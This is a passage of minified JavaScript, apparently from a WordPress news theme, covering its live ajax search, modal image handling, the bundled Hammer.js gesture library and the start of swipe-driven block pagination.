tdAjaxSearch._last_request_results_count:tdAjaxSearch._current_selection_index--;tdAjaxSearch._repaintCurrentElement()},move_prompt_down:function(){!0===tdAjaxSearch._first_down_up?tdAjaxSearch._first_down_up=!1:tdAjaxSearch._current_selection_index===tdAjaxSearch._last_request_results_count?tdAjaxSearch._current_selection_index=0:tdAjaxSearch._current_selection_index++;tdAjaxSearch._repaintCurrentElement()},_repaintCurrentElement:function(){jQuery(".td_module_wrap").removeClass("td-aj-cur-element");
tdAjaxSearch._current_selection_index>tdAjaxSearch._last_request_results_count-1?jQuery(".td-search-form").fadeTo(100,1):(tdAjaxSearch.td_aj_search_input_remove_focus(),jQuery(".td_module_wrap").eq(tdAjaxSearch._current_selection_index).addClass("td-aj-cur-element"))},td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=0;tdAjaxSearch._first_down_up=!0;jQuery(".td-search-form").fadeTo(100,1);jQuery(".td_module_wrap").removeClass("td-aj-cur-element")},td_aj_search_input_remove_focus:function(){0!==
tdAjaxSearch._last_request_results_count&&jQuery(".td-search-form").css("opacity",.5)},process_ajax_response:function(a){var b=jQuery("#td-header-search").val();""===b?jQuery("#td-aj-search").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(tdAjaxSearch._current_selection_index=0,tdAjaxSearch._last_request_results_count=a.td_total_in_list,tdAjaxSearch._first_down_up=!0,jQuery("#td-aj-search").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&
(window.tdAnimationStack.check_for_new_items("#td-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},process_ajax_response_mob:function(a){var b=jQuery("#td-header-search-mob").val();""===b?jQuery("#td-aj-search-mob").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(jQuery("#td-aj-search-mob").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search-mob .td-animation-stack",
window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},do_ajax_call:function(){var a=jQuery("#td-header-search").val();""===a?tdAjaxSearch.td_aj_search_input_focus():tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response(b)},error:function(a,c,d){}})},do_ajax_call_mob:function(){var a=
jQuery("#td-header-search-mob").val();""!==a&&(tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response_mob(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",atts:this._blockAtts,td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response_mob(b)},error:function(a,c,d){}}))}}})();"use strict";
jQuery().ready(function(){tdUtil.imageMoveClassToFigure("td-post-image-full");tdUtil.imageMoveClassToFigure("td-post-image-right");tdUtil.imageMoveClassToFigure("td-post-image-left");"undefined"!==typeof window.tds_general_modal_image&&""!==window.tds_general_modal_image&&(jQuery(".single .td-post-content a > img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent();var c=b.attr("href"),d=a.attr("src").match(/-\d+[Xx]\d+\./);d?(d=d.pop(),d=a.attr("src").replace(d,
".")):d=a.attr("src");c!==d||-1===c.indexOf("uploads")&&-1===c.indexOf("attachment")||(a.addClass("td-modal-image"),-1!==c.indexOf("attachment")&&b.attr("href",a.attr("src")))}}),jQuery(".single .td-post-content p img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent().attr("href");var c=a.attr("src"),d=a.attr("src").match(/-\d+[Xx]\d+\./),g=a.parent().children("figcaption").html();d&&(d=d.pop(),c=c.replace(d,"."));void 0!==b&&b!==c||1===a.closest(".td-modal-image").length||
(a.wrap("<a href='"+c+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:g}))}}),jQuery(".single .td-post-content figure img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent().attr("href");var c=a.attr("src"),d=a.attr("src").match(/-\d+[Xx]\d+\./),g=a.parent().children("figcaption").html();d&&(d=d.pop(),c=c.replace(d,"."));void 0!==b&&b!==c||1===a.closest(".td-modal-image").length||(a.wrap("<a href='"+c+"' class=''></a>"),a.addClass("td-modal-image"),
jQuery(a).parents("a").data({caption:g}))}}));jQuery(".single .td-post-content .wp-block-gallery.td-modal-on-gallery .wp-block-image img").filter(function(a,b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.attr("src");var c=a.parent().children("figcaption").html();1!==a.closest(".td-modal-image").length&&(a.wrap("<a href='"+b+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:c}))}});jQuery(".single .td-post-content .wp-block-gallery .td-modal-image .wp-block-image img").filter(function(a,
b){if(-1!==b.className.indexOf("wp-image")){a=jQuery(b);b=a.parent();var c=a.attr("src"),d=a.parent().children("figcaption").html();b.parent().hasClass("td-modal-image")&&(b.parent().unwrap(),b.unwrap(),a.wrap("<a href='"+c+"' class=''></a>"),a.addClass("td-modal-image"),jQuery(a).parents("a").data({caption:d}))}})});var tdModalImageLastEl="";
!function(a,b,c,d){function g(a,b,c){return setTimeout(p(a,c),b)}function f(a,b,c){return Array.isArray(a)?(e(a,c[b],c),!0):!1}function e(a,b,c){var e;if(a)if(a.forEach)a.forEach(b,c);else if(a.length!==d)for(e=0;e<a.length;)b.call(c,a[e],e,a),e++;else for(e in a)a.hasOwnProperty(e)&&b.call(c,a[e],e,a)}function m(b,c,d){var e="DEPRECATED METHOD: "+c+"\n"+d+" AT \n";return function(){var c=Error("get-stack-trace");c=c&&c.stack?c.stack.replace(/^[^\(]+?[\n$]/gm,"").replace(/^\s+at\s+/gm,"").replace(/^Object.<anonymous>\s*\(/gm,
"{anonymous}()@"):"Unknown Stack Trace";var d=a.console&&(a.console.warn||a.console.log);return d&&d.call(a.console,e,c),b.apply(this,arguments)}}function n(a,b,c){var d=b.prototype;b=a.prototype=Object.create(d);b.constructor=a;b._super=d;c&&H(b,c)}function p(a,b){return function(){return a.apply(b,arguments)}}function D(a,b){return typeof a==Ia?a.apply(b?b[0]||d:d,b):a}function t(a,b,c){e(L(b),function(b){a.addEventListener(b,c,!1)})}function C(a,b,c){e(L(b),function(b){a.removeEventListener(b,
c,!1)})}function A(a,b){for(;a;){if(a==b)return!0;a=a.parentNode}return!1}function L(a){return a.trim().split(/\s+/g)}function Q(a,b,c){if(a.indexOf&&!c)return a.indexOf(b);for(var d=0;d<a.length;){if(c&&a[d][c]==b||!c&&a[d]===b)return d;d++}return-1}function qa(a){return Array.prototype.slice.call(a,0)}function X(a,b,c){for(var d=[],e=[],f=0;f<a.length;){var g=b?a[f][b]:a[f];0>Q(e,g)&&d.push(a[f]);e[f]=g;f++}return c&&(d=b?d.sort(function(a,c){return a[b]>c[b]}):d.sort()),d}function I(a,b){for(var c,
e,f=b[0].toUpperCase()+b.slice(1),g=0;g<y.length;){if(c=y[g],e=c?c+f:b,e in a)return e;g++}return d}function ea(b){b=b.ownerDocument||b;return b.defaultView||b.parentWindow||a}function E(a,b){var c=this;this.manager=a;this.callback=b;this.element=a.element;this.target=a.options.inputTarget;this.domHandler=function(b){D(a.options.enable,[a])&&c.handler(b)};this.init()}function u(a){var b=a.options.inputClass;return new (b?b:Ka?h:Da?w:Ja?Y:v)(a,F)}function F(a,b,c){var e=c.pointers.length;var f=c.changedPointers.length;
var g=b&U&&0===e-f;e=b&(S|Z)&&0===e-f;c.isFirst=!!g;c.isFinal=!!e;g&&(a.session={});c.eventType=b;b=a.session;g=c.pointers;e=g.length;b.firstInput||(b.firstInput=fa(c));1<e&&!b.firstMultiple?b.firstMultiple=fa(c):1===e&&(b.firstMultiple=!1);f=b.firstInput;var V=(e=b.firstMultiple)?e.center:f.center;var m=c.center=na(g);c.timeStamp=M();c.deltaTime=c.timeStamp-f.timeStamp;c.angle=N(V,m);c.distance=ca(V,m);f=c.center;V=b.offsetDelta||{};m=b.prevDelta||{};var h=b.prevInput||{};c.eventType!==U&&h.eventType!==
S||(m=b.prevDelta={x:h.deltaX||0,y:h.deltaY||0},V=b.offsetDelta={x:f.x,y:f.y});c.deltaX=m.x+(f.x-V.x);c.deltaY=m.y+(f.y-V.y);c.offsetDirection=l(c.deltaX,c.deltaY);V=c.deltaTime;f=c.deltaX/V||0;V=c.deltaY/V||0;c.overallVelocityX=f;c.overallVelocityY=V;c.overallVelocity=sa(f)>sa(V)?f:V;e?(f=e.pointers,f=ca(g[0],g[1],wa)/ca(f[0],f[1],wa)):f=1;c.scale=f;e?(e=e.pointers,g=N(g[1],g[0],wa)+N(e[1],e[0],wa)):g=0;c.rotation=g;c.maxPointers=b.prevInput?c.pointers.length>b.prevInput.maxPointers?c.pointers.length:
b.prevInput.maxPointers:c.pointers.length;V=b.lastInterval||c;g=c.timeStamp-V.timeStamp;c.eventType!=Z&&(g>ia||V.velocity===d)?(f=c.deltaX-V.deltaX,V=c.deltaY-V.deltaY,m=f/g||0,h=V/g||0,g=m,e=h,m=sa(m)>sa(h)?m:h,f=l(f,V),b.lastInterval=c):(m=V.velocity,g=V.velocityX,e=V.velocityY,f=V.direction);c.velocity=m;c.velocityX=g;c.velocityY=e;c.direction=f;b=a.element;A(c.srcEvent.target,b)&&(b=c.srcEvent.target);c.target=b;a.emit("hammer.input",c);a.recognize(c);a.session.prevInput=c}function fa(a){for(var b=
[],c=0;c<a.pointers.length;)b[c]={clientX:ha(a.pointers[c].clientX),clientY:ha(a.pointers[c].clientY)},c++;return{timeStamp:M(),pointers:b,center:na(b),deltaX:a.deltaX,deltaY:a.deltaY}}function na(a){var b=a.length;if(1===b)return{x:ha(a[0].clientX),y:ha(a[0].clientY)};for(var c=0,d=0,e=0;b>e;)c+=a[e].clientX,d+=a[e].clientY,e++;return{x:ha(c/b),y:ha(d/b)}}function l(a,b){return a===b?ta:sa(a)>=sa(b)?0>a?ba:da:0>b?ua:ya}function ca(a,b,c){c||(c=Ea);var d=b[c[0]]-a[c[0]];a=b[c[1]]-a[c[1]];return Math.sqrt(d*
d+a*a)}function N(a,b,c){c||(c=Ea);return 180*Math.atan2(b[c[1]]-a[c[1]],b[c[0]]-a[c[0]])/Math.PI}function v(){this.evEl=Qa;this.evWin=bb;this.pressed=!1;E.apply(this,arguments)}function h(){this.evEl=Wa;this.evWin=Xa;E.apply(this,arguments);this.store=this.manager.session.pointerEvents=[]}function B(){this.evTarget=fb;this.evWin=db;this.started=!1;E.apply(this,arguments)}function w(){this.evTarget=hb;this.targetIds={};E.apply(this,arguments)}function k(a,b){var c=qa(a.touches),d=this.targetIds;if(b&
(U|la)&&1===c.length)return d[c[0].identifier]=!0,[c,c];var e;a=qa(a.changedTouches);var f=[],g=this.target;if(e=c.filter(function(a){return A(a.target,g)}),b===U)for(c=0;c<e.length;)d[e[c].identifier]=!0,c++;for(c=0;c<a.length;)d[a[c].identifier]&&f.push(a[c]),b&(S|Z)&&delete d[a[c].identifier],c++;return f.length?[X(e.concat(f),"identifier",!0),f]:void 0}function Y(){E.apply(this,arguments);var a=p(this.handler,this);this.touch=new w(this.manager,a);this.mouse=new v(this.manager,a);this.primaryTouch=
null;this.lastTouches=[]}function Ua(a){a=a.changedPointers[0];if(a.identifier===this.primaryTouch){var b={x:a.clientX,y:a.clientY};this.lastTouches.push(b);var c=this.lastTouches;setTimeout(function(){var a=c.indexOf(b);-1<a&&c.splice(a,1)},ib)}}function Ta(a,b){this.manager=a;this.set(b)}function ab(a){if(-1<a.indexOf(Ca))return Ca;var b=-1<a.indexOf(Ma),c=-1<a.indexOf(Na);return b&&c?Ca:b||c?b?Ma:Na:-1<a.indexOf(Pa)?Pa:$a}function G(a){this.options=H({},this.defaults,a||{});this.id=P++;this.manager=
null;a=this.options.enable;this.options.enable=a===d?!0:a;this.state=Ra;this.simultaneous={};this.requireFail=[]}function ja(a){return a&Oa?"cancel":a&za?"end":a&Fa?"move":a&oa?"start":""}function Aa(a){return a==ya?"down":a==ua?"up":a==ba?"left":a==da?"right":""}function x(a,b){return(b=b.manager)?b.get(a):a}function z(){G.apply(this,arguments)}function r(){z.apply(this,arguments);this.pY=this.pX=null}function Ba(){z.apply(this,arguments)}function q(){G.apply(this,arguments);this._input=this._timer=
null}function J(){z.apply(this,arguments)}function K(){z.apply(this,arguments)}function O(){G.apply(this,arguments);this.pCenter=this.pTime=!1;this._input=this._timer=null;this.count=0}function R(a,b){b=b||{};var c=b.recognizers;return b.recognizers=c===d?R.defaults.preset:c,new W(a,b)}function W(a,b){this.options=H({},R.defaults,b||{});this.options.inputTarget=this.options.inputTarget||a;this.handlers={};this.session={};this.recognizers=[];this.oldCssProps={};this.element=a;this.input=u(this);this.touchAction=
new Ta(this,this.options.touchAction);Ga(this,!0);e(this.options.recognizers,function(a){var b=this.add(new a[0](a[1]));a[2]&&b.recognizeWith(a[2]);a[3]&&b.requireFailure(a[3])},this)}function Ga(a,b){var c=a.element;if(c.style){var d;e(a.options.cssProps,function(e,f){d=I(c.style,f);b?(a.oldCssProps[d]=c.style[d],c.style[d]=e):c.style[d]=a.oldCssProps[d]||""});b||(a.oldCssProps={})}}function Ha(a,c){var d=b.createEvent("Event");d.initEvent(a,!0,!0);d.gesture=c;c.target.dispatchEvent(d)}var y=" webkit Moz MS ms o".split(" "),
aa=b.createElement("div"),Ia="function",ha=Math.round,sa=Math.abs,M=Date.now;var H="function"!=typeof Object.assign?function(a){if(a===d||null===a)throw new TypeError("Cannot convert undefined or null to object");for(var b=Object(a),c=1;c<arguments.length;c++){var e=arguments[c];if(e!==d&&null!==e)for(var f in e)e.hasOwnProperty(f)&&(b[f]=e[f])}return b}:Object.assign;var va=m(function(a,b,c){for(var e=Object.keys(b),f=0;f<e.length;)(!c||c&&a[e[f]]===d)&&(a[e[f]]=b[e[f]]),f++;return a},"extend","Use `assign`."),
T=m(function(a,b){return va(a,b,!0)},"merge","Use `assign`."),P=1,ma=/mobile|tablet|ip(ad|hone|od)|android/i,Ja="ontouchstart"in a,Ka=I(a,"PointerEvent")!==d,Da=Ja&&ma.test(navigator.userAgent),ia=25,U=1,la=2,S=4,Z=8,ta=1,ba=2,da=4,ua=8,ya=16,ka=ba|da,ra=ua|ya,pa=ka|ra,Ea=["x","y"],wa=["clientX","clientY"];E.prototype={handler:function(){},init:function(){this.evEl&&t(this.element,this.evEl,this.domHandler);this.evTarget&&t(this.target,this.evTarget,this.domHandler);this.evWin&&t(ea(this.element),
this.evWin,this.domHandler)},destroy:function(){this.evEl&&C(this.element,this.evEl,this.domHandler);this.evTarget&&C(this.target,this.evTarget,this.domHandler);this.evWin&&C(ea(this.element),this.evWin,this.domHandler)}};var La={mousedown:U,mousemove:la,mouseup:S},Qa="mousedown",bb="mousemove mouseup";n(v,E,{handler:function(a){var b=La[a.type];b&U&&0===a.button&&(this.pressed=!0);b&la&&1!==a.which&&(b=S);this.pressed&&(b&S&&(this.pressed=!1),this.callback(this.manager,b,{pointers:[a],changedPointers:[a],
pointerType:"mouse",srcEvent:a}))}});var Va={pointerdown:U,pointermove:la,pointerup:S,pointercancel:Z,pointerout:Z},cb={2:"touch",3:"pen",4:"mouse",5:"kinect"},Wa="pointerdown",Xa="pointermove pointerup pointercancel";a.MSPointerEvent&&!a.PointerEvent&&(Wa="MSPointerDown",Xa="MSPointerMove MSPointerUp MSPointerCancel");n(h,E,{handler:function(a){var b=this.store,c=!1,d=a.type.toLowerCase().replace("ms","");d=Va[d];var e=cb[a.pointerType]||a.pointerType,f="touch"==e,g=Q(b,a.pointerId,"pointerId");
d&U&&(0===a.button||f)?0>g&&(b.push(a),g=b.length-1):d&(S|Z)&&(c=!0);0>g||(b[g]=a,this.callback(this.manager,d,{pointers:b,changedPointers:[a],pointerType:e,srcEvent:a}),c&&b.splice(g,1))}});var eb={touchstart:U,touchmove:la,touchend:S,touchcancel:Z},fb="touchstart",db="touchstart touchmove touchend touchcancel";n(B,E,{handler:function(a){var b=eb[a.type];if(b===U&&(this.started=!0),this.started){var c=qa(a.touches);var d=qa(a.changedTouches);d=(b&(S|Z)&&(c=X(c.concat(d),"identifier",!0)),[c,d]);
b&(S|Z)&&0===d[0].length-d[1].length&&(this.started=!1);this.callback(this.manager,b,{pointers:d[0],changedPointers:d[1],pointerType:"touch",srcEvent:a})}}});var gb={touchstart:U,touchmove:la,touchend:S,touchcancel:Z},hb="touchstart touchmove touchend touchcancel";n(w,E,{handler:function(a){var b=gb[a.type],c=k.call(this,a,b);c&&this.callback(this.manager,b,{pointers:c[0],changedPointers:c[1],pointerType:"touch",srcEvent:a})}});var ib=2500;n(Y,E,{handler:function(a,b,c){var d="touch"==c.pointerType,
e="mouse"==c.pointerType;if(!(e&&c.sourceCapabilities&&c.sourceCapabilities.firesTouchEvents)){if(d)b&U?(this.primaryTouch=c.changedPointers[0].identifier,Ua.call(this,c)):b&(S|Z)&&Ua.call(this,c);else{if(d=e)a:{d=c.srcEvent.clientX;e=c.srcEvent.clientY;for(var f=0;f<this.lastTouches.length;f++){var g=this.lastTouches[f],m=Math.abs(e-g.y);if(25>=Math.abs(d-g.x)&&25>=m){d=!0;break a}}d=!1}if(d)return}this.callback(a,b,c)}},destroy:function(){this.touch.destroy();this.mouse.destroy()}});var Ya=I(aa.style,
"touchAction"),Za=Ya!==d,$a="auto",Pa="manipulation",Ca="none",Ma="pan-x",Na="pan-y",Sa=function(){if(!Za)return!1;var b={},c=a.CSS&&a.CSS.supports;return"auto;manipulation;pan-y;pan-x;pan-x pan-y;none".split(";").forEach(function(d){b[d]=c?a.CSS.supports("touch-action",d):!0}),b}();Ta.prototype={set:function(a){"compute"==a&&(a=this.compute());Za&&this.manager.element.style&&Sa[a]&&(this.manager.element.style[Ya]=a);this.actions=a.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},
compute:function(){var a=[];return e(this.manager.recognizers,function(b){D(b.options.enable,[b])&&(a=a.concat(b.getTouchAction()))}),ab(a.join(" "))},preventDefaults:function(a){var b=a.srcEvent,c=a.offsetDirection;if(this.manager.session.prevented)return void b.preventDefault();var d=this.actions,e=-1<d.indexOf(Ca)&&!Sa[Ca],f=-1<d.indexOf(Na)&&!Sa[Na];d=-1<d.indexOf(Ma)&&!Sa[Ma];if(e){var g=2>a.distance,m=250>a.deltaTime;if(1===a.pointers.length&&g&&m)return}return d&&f?void 0:e||f&&c&ka||d&&c&
ra?this.preventSrc(b):void 0},preventSrc:function(a){this.manager.session.prevented=!0;a.preventDefault()}};var Ra=1,oa=2,Fa=4,za=8,xa=za,Oa=16;G.prototype={defaults:{},set:function(a){return H(this.options,a),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(a){if(f(a,"recognizeWith",this))return this;var b=this.simultaneous;return a=x(a,this),b[a.id]||(b[a.id]=a,a.recognizeWith(this)),this},dropRecognizeWith:function(a){return f(a,"dropRecognizeWith",this)?this:(a=x(a,
this),delete this.simultaneous[a.id],this)},requireFailure:function(a){if(f(a,"requireFailure",this))return this;var b=this.requireFail;return a=x(a,this),-1===Q(b,a)&&(b.push(a),a.requireFailure(this)),this},dropRequireFailure:function(a){if(f(a,"dropRequireFailure",this))return this;a=x(a,this);a=Q(this.requireFail,a);return-1<a&&this.requireFail.splice(a,1),this},hasRequireFailures:function(){return 0<this.requireFail.length},canRecognizeWith:function(a){return!!this.simultaneous[a.id]},emit:function(a){function b(b){c.manager.emit(b,
a)}var c=this,d=this.state;za>d&&b(c.options.event+ja(d));b(c.options.event);a.additionalEvent&&b(a.additionalEvent);d>=za&&b(c.options.event+ja(d))},tryEmit:function(a){return this.canEmit()?this.emit(a):void(this.state=32)},canEmit:function(){for(var a=0;a<this.requireFail.length;){if(!(this.requireFail[a].state&(32|Ra)))return!1;a++}return!0},recognize:function(a){a=H({},a);return D(this.options.enable,[this,a])?(this.state&(xa|Oa|32)&&(this.state=Ra),this.state=this.process(a),void(this.state&
(oa|Fa|za|Oa)&&this.tryEmit(a))):(this.reset(),void(this.state=32))},process:function(a){},getTouchAction:function(){},reset:function(){}};n(z,G,{defaults:{pointers:1},attrTest:function(a){var b=this.options.pointers;return 0===b||a.pointers.length===b},process:function(a){var b=this.state,c=a.eventType,d=b&(oa|Fa);a=this.attrTest(a);return d&&(c&Z||!a)?b|Oa:d||a?c&S?b|za:b&oa?b|Fa:oa:32}});n(r,z,{defaults:{event:"pan",threshold:10,pointers:1,direction:pa},getTouchAction:function(){var a=this.options.direction,
b=[];return a&ka&&b.push(Na),a&ra&&b.push(Ma),b},directionTest:function(a){var b=this.options,c=!0,d=a.distance,e=a.direction,f=a.deltaX,g=a.deltaY;return e&b.direction||(b.direction&ka?(e=0===f?ta:0>f?ba:da,c=f!=this.pX,d=Math.abs(a.deltaX)):(e=0===g?ta:0>g?ua:ya,c=g!=this.pY,d=Math.abs(a.deltaY))),a.direction=e,c&&d>b.threshold&&e&b.direction},attrTest:function(a){return z.prototype.attrTest.call(this,a)&&(this.state&oa||!(this.state&oa)&&this.directionTest(a))},emit:function(a){this.pX=a.deltaX;
this.pY=a.deltaY;var b=Aa(a.direction);b&&(a.additionalEvent=this.options.event+b);this._super.emit.call(this,a)}});n(Ba,z,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[Ca]},attrTest:function(a){return this._super.attrTest.call(this,a)&&(Math.abs(a.scale-1)>this.options.threshold||this.state&oa)},emit:function(a){1!==a.scale&&(a.additionalEvent=this.options.event+(1>a.scale?"in":"out"));this._super.emit.call(this,a)}});n(q,G,{defaults:{event:"press",pointers:1,
time:251,threshold:9},getTouchAction:function(){return[$a]},process:function(a){var b=this.options,c=a.pointers.length===b.pointers,d=a.distance<b.threshold,e=a.deltaTime>b.time;if(this._input=a,!d||!c||a.eventType&(S|Z)&&!e)this.reset();else if(a.eventType&U)this.reset(),this._timer=g(function(){this.state=xa;this.tryEmit()},b.time,this);else if(a.eventType&S)return xa;return 32},reset:function(){clearTimeout(this._timer)},emit:function(a){this.state===xa&&(a&&a.eventType&S?this.manager.emit(this.options.event+
"up",a):(this._input.timeStamp=M(),this.manager.emit(this.options.event,this._input)))}});n(J,z,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[Ca]},attrTest:function(a){return this._super.attrTest.call(this,a)&&(Math.abs(a.rotation)>this.options.threshold||this.state&oa)}});n(K,z,{defaults:{event:"swipe",threshold:10,velocity:.3,direction:ka|ra,pointers:1},getTouchAction:function(){return r.prototype.getTouchAction.call(this)},attrTest:function(a){var b,c=this.options.direction;
return c&(ka|ra)?b=a.overallVelocity:c&ka?b=a.overallVelocityX:c&ra&&(b=a.overallVelocityY),this._super.attrTest.call(this,a)&&c&a.offsetDirection&&a.distance>this.options.threshold&&a.maxPointers==this.options.pointers&&sa(b)>this.options.velocity&&a.eventType&S},emit:function(a){var b=Aa(a.offsetDirection);b&&this.manager.emit(this.options.event+b,a);this.manager.emit(this.options.event,a)}});n(O,G,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:9,posThreshold:10},getTouchAction:function(){return[Pa]},
process:function(a){var b=this.options,c=a.pointers.length===b.pointers,d=a.distance<b.threshold,e=a.deltaTime<b.time;if(this.reset(),a.eventType&U&&0===this.count)return this.failTimeout();if(d&&e&&c){if(a.eventType!=S)return this.failTimeout();c=this.pTime?a.timeStamp-this.pTime<b.interval:!0;d=!this.pCenter||ca(this.pCenter,a.center)<b.posThreshold;this.pTime=a.timeStamp;this.pCenter=a.center;d&&c?this.count+=1:this.count=1;this._input=a;if(0===this.count%b.taps)return this.hasRequireFailures()?
(this._timer=g(function(){this.state=xa;this.tryEmit()},b.interval,this),oa):xa}return 32},failTimeout:function(){return this._timer=g(function(){this.state=32},this.options.interval,this),32},reset:function(){clearTimeout(this._timer)},emit:function(){this.state==xa&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}});R.VERSION="2.0.8";R.defaults={domEvents:!1,touchAction:"compute",enable:!0,inputTarget:null,inputClass:null,preset:[[J,{enable:!1}],[Ba,{enable:!1},
["rotate"]],[K,{direction:ka}],[r,{direction:ka},["swipe"]],[O],[O,{event:"doubletap",taps:2},["tap"]],[q]],cssProps:{userSelect:"none",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};W.prototype={set:function(a){return H(this.options,a),a.touchAction&&this.touchAction.update(),a.inputTarget&&(this.input.destroy(),this.input.target=a.inputTarget,this.input.init()),this},stop:function(a){this.session.stopped=a?2:1},recognize:function(a){var b=
this.session;if(!b.stopped){this.touchAction.preventDefaults(a);var c=this.recognizers,d=b.curRecognizer;(!d||d&&d.state&xa)&&(d=b.curRecognizer=null);for(var e=0;e<c.length;){var f=c[e];2===b.stopped||d&&f!=d&&!f.canRecognizeWith(d)?f.reset():f.recognize(a);!d&&f.state&(oa|Fa|za)&&(d=b.curRecognizer=f);e++}}},get:function(a){if(a instanceof G)return a;for(var b=this.recognizers,c=0;c<b.length;c++)if(b[c].options.event==a)return b[c];return null},add:function(a){if(f(a,"add",this))return this;var b=
this.get(a.options.event);return b&&this.remove(b),this.recognizers.push(a),a.manager=this,this.touchAction.update(),a},remove:function(a){if(f(a,"remove",this))return this;if(a=this.get(a)){var b=this.recognizers;a=Q(b,a);-1!==a&&(b.splice(a,1),this.touchAction.update())}return this},on:function(a,b){if(a!==d&&b!==d){var c=this.handlers;return e(L(a),function(a){c[a]=c[a]||[];c[a].push(b)}),this}},off:function(a,b){if(a!==d){var c=this.handlers;return e(L(a),function(a){b?c[a]&&c[a].splice(Q(c[a],
b),1):delete c[a]}),this}},emit:function(a,b){this.options.domEvents&&Ha(a,b);var c=this.handlers[a]&&this.handlers[a].slice();if(c&&c.length)for(b.type=a,b.preventDefault=function(){b.srcEvent.preventDefault()},a=0;a<c.length;)c[a](b),a++},destroy:function(){this.element&&Ga(this,!1);this.handlers={};this.session={};this.input.destroy();this.element=null}};H(R,{INPUT_START:U,INPUT_MOVE:la,INPUT_END:S,INPUT_CANCEL:Z,STATE_POSSIBLE:Ra,STATE_BEGAN:oa,STATE_CHANGED:Fa,STATE_ENDED:za,STATE_RECOGNIZED:xa,
STATE_CANCELLED:Oa,STATE_FAILED:32,DIRECTION_NONE:ta,DIRECTION_LEFT:ba,DIRECTION_RIGHT:da,DIRECTION_UP:ua,DIRECTION_DOWN:ya,DIRECTION_HORIZONTAL:ka,DIRECTION_VERTICAL:ra,DIRECTION_ALL:pa,Manager:W,Input:E,TouchAction:Ta,TouchInput:w,MouseInput:v,PointerEventInput:h,TouchMouseInput:Y,SingleTouchInput:B,Recognizer:G,AttrRecognizer:z,Tap:O,Pan:r,Swipe:K,Pinch:Ba,Rotate:J,Press:q,on:t,off:C,each:e,merge:T,extend:va,assign:H,inherit:n,bindFn:p,prefixed:I});("undefined"!=typeof a?a:"undefined"!=typeof self?
self:{}).Hammer=R;"function"==typeof define&&define.amd?define(function(){return R}):"undefined"!=typeof module&&module.exports?module.exports=R:a[c]=R}(window,document,"Hammer");
!function(a){"function"==typeof define&&define.amd?define(["jquery","hammerjs"],a):"object"==typeof exports?a(require("jquery"),require("hammerjs")):a(jQuery,Hammer)}(function(a,b){var c;a.fn.hammer=function(c){return this.each(function(){var d;(d=a(this)).data("hammer")||d.data("hammer",new b(d[0],c))})};b.Manager.prototype.emit=(c=b.Manager.prototype.emit,function(b,g){c.call(this,b,g);a(this.element).trigger({type:b,gesture:g})})});var tdBlocks={};
(function(){function a(){function a(a,b){!0===d&&a.target===g?window.location=a.target:(d=!0,g=a.target,a.preventDefault(),setTimeout(function(){d=!1},300),c(a,b))}function c(a,b){a=b.data("td_block_id");var c=tdBlocks.tdGetBlockObjById(a);c.is_ajax_running=!0;jQuery(".mega-menu-sub-cat-"+a).removeClass("cur-sub-cat");b.addClass("cur-sub-cat");c.td_filter_value=b.data("td_filter_value");c.td_current_page=1;tdBlocks.tdAjaxDoBlockRequest(c,"mega_menu")}jQuery(".td_block_wrap").on("click",".td-ajax-next-page",
function(a){a.preventDefault();a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));jQuery(this).hasClass("ajax-page-disabled")||!0===a.is_ajax_running||(a.is_ajax_running=!0,a.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(a,"next"))});jQuery(".td_block_wrap").on("click",".td-ajax-prev-page",function(a){a.preventDefault();a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));jQuery(this).hasClass("ajax-page-disabled")||!0===a.is_ajax_running||(a.is_ajax_running=!0,a.td_current_page--,
tdBlocks.tdAjaxDoBlockRequest(a,"back"))});"undefined"!==typeof window.Hammer&&jQuery(".td_with_ajax_pagination_next_prev_swipe:not(.tdb_header_mega_menu)").hammer().bind("swipeleft swiperight",function(a){var b=jQuery(this),c=tdBlocks.tdGetBlockObjById(b.data("td-block-uid"));switch(a.type){case "swipeleft":if(b.find(".td-ajax-next-page").hasClass("ajax-page-disabled")||!0===c.is_ajax_running)break;c.is_ajax_running=!0;c.td_current_page++;tdBlocks.tdAjaxDoBlockRequest(c,"next");break;case "swiperight":b.find(".td-ajax-prev-page").hasClass("ajax-page-disabled")||
